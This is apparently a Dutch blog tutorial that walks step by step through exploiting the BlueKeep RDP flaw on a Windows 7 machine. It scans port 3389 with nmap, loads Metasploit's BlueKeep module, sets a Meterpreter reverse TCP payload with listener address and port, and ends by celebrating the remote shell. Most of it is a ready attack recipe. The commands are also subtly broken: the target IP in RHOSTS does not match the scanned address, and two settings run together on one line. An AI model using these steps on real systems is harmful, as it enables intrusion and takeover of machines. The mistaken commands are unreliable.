Remote desktop protocol (RDP) is een veilig netwerk communicatie protocol ontworpen voor beheer op afstand, alsmede voor toegang op afstand tot virtuele desktops, applicaties en een RDP terminal server.

RDP stelt netwerkbeheerders in staat om op afstand een diagnose te stellen en problemen op te lossen die individuele abonnees ondervinden. RDP is beschikbaar voor de meeste versies van het Windows-besturingssysteem. RDP voor Apple macOS is ook een optie. Er is ook een open source versie beschikbaar.

Maar RDP heeft een kwetsbaarheid in Windows7, dus dat gaan we vandaag demonstreren. Dus laten we een commando prompt openen en aan de slag gaan.



RDP draait op TCP poort 3389, dus eerst moeten we kijken of het apparaat dat we gaan aanvallen dit protocol gebruikt. Hiervoor gebruiken we nmap en specificeren poort 3389 in onze scan. Alles wat we nodig hebben is het IP van de Windows7 machine. In dit geval is dat 192.168.100.84.

nmap -sV -p 3389 192.168.100.84

Het bovenstaande commando zal scannen, specifiek om te zien of poort 3389 in gebruik is, we kunnen zien dat de -p vlag de poort aangeeft. Laten we de resultaten van de scan eens bekijken.

Zoals we kunnen zien, maakt onze Windows7-box inderdaad gebruik van poort 3389. Laten we nu verder gaan met de aanval. Ten eerste moeten we Metasploit openen.

msfconsole



Naar de exploit zoeken die we zoeken, in ons geval Bluekeep.

search bluekeep

Dus hier zien we twee exploits, beide voor Bluekeep, maar we hebben alleen de onderste nodig. Dus laten we die gebruiken.



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

Als we de exploit in het rood kunnen zien, weten we dat we hem nu gebruiken. Dus laten we wat meer informatie over deze exploit zoeken.



info



Dus het geeft ons een verklaring over hoe deze exploit in staat is om onjuist om te gaan met bindingen om code executie te krijgen. Perfect. Nu moeten we Metasploit het IP-adres van de Windows7-machine vertellen.

set RHOSTS 109.168.100.84

Als dat eenmaal is ingesteld, kunnen we verder gaan en het de payload geven die we willen gebruiken, samen met de exploit, om een reverse TCP shell te krijgen.

set payload windows/x64/meterpreter/reverse_tcp



Dus we specificeren het Windows besturingssysteem, de 64 bit architectuur en vragen om een TCP reverse shell met een Meterpreter sessie. Nog een paar dingen die we moeten doen is Metasploit het IP en het poortnummer van onze aanvallende machine geven om op te luisteren.

set LHOST 192.168.100.237set LPORT 4444

We specificeren de poort 4444 om op te luisteren, simpelweg omdat we weten dat er geen andere service op die poort draait. Dus nu willen we zien welke doeloptie Metasploit ons geeft.



show targets

We weten al van onze nmap scan eerder dat de Windows7 box draait op VMWare, Virtualbox om precies te zijn, dus we kiezen nummer 2 in de lijst.



set target 2

Als je dat allemaal hebt ingesteld, is de laatste stap het exploiteren van de doelmachine.



exploit

We kunnen zien dat de exploit probeert te werken. We kunnen ook zien dat het ons vertelt dat het doelwit kwetsbaar is. Het zou maar een minuutje moeten duren voordat de code is uitgevoerd.

BOEM!! we hebben een Meterpreter shell van de doelmachine!!! Dit is hoe Bluekeep werkt.

Bedankt voor het lezen jongens, kom terug voor meer berichten zoals deze en geef ons suggesties over wat je zou willen dat we posten.

Ook, vergeet niet te abonneren, te delen en te liken, bij voorbaat dank!!